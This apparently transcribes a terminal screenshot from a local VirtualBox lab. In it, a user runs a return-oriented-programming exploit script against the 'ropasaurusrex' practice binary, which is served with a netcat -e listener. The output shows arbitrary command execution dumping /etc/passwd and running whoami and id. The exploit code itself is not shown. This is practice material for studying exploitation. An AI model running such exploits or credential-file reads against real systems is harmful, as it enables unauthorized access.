 Terminal
En
1:30 PM
user@user-VirtualBox: ~/Documents/ROP/ropasarus
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/sys
user@user-VirtualBox:~/Documents/ROP/ropasarus$
user@user-VirtualBox:~/Documents/ROP/ropasarus$
user@user-VirtualBox:~/Documents/ROP/ropasarus$ nano exploit.py
user@user-VirtualBox:~/Documents/ROP/ropasarus$
user@user-VirtualBox:~/Documents/ROP/ropasarus$
user@user-VirtualBox:~/Documents/ROP/ropasarus$
user@user-VirtualBox:~/Documents/ROP/ropasarus$ python exploit.py "cat /etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/sys
user@user-VirtualBox:~/Documents/ROP/ropasarus$
user@user-VirtualBox:~/Documents/ROP/ropasarus$
user@user-VirtualBox:~/Documents/ROP/ropasarus$ python exploit.py "whoami"user
user@user-VirtualBox:~/Documents/ROP/ropasarus$
user@user-VirtualBox:~/Documents/ROP/ropasarus$
user@user-VirtualBox:~/Documents/ROP/ropasarus$
user@user-VirtualBox:~/Documents/ROP/ropasarus$
user@user-VirtualBox:~/Documents/ROP/ropasarus$ python exploit.py "id"
uid=1000(user) gid=1000(user) groups=1000(user),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev)
,113(lpadmin),128(sambashare)
user@user-VirtualBox:~/Documents/ROP/ropasarus$
user@user-VirtualBox:~/Documents/ROP/ropasarus$
user@user-VirtualBox: ~/Documents/ROP/Ropasaurusrex
user@user-VirtualBox:~/Documents/ROP/Ropasaurusrex$
user@user-VirtualBox:~/Documents/ROP/Ropasaurusrex$ while true; do
nc -vv -l -p 4444 -e ./rop ; done
listening on [any] 4444 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 41720
listening on [any] 4444 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 41722
listening on [any] 4444 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 41724
listening on [any] 4444 ...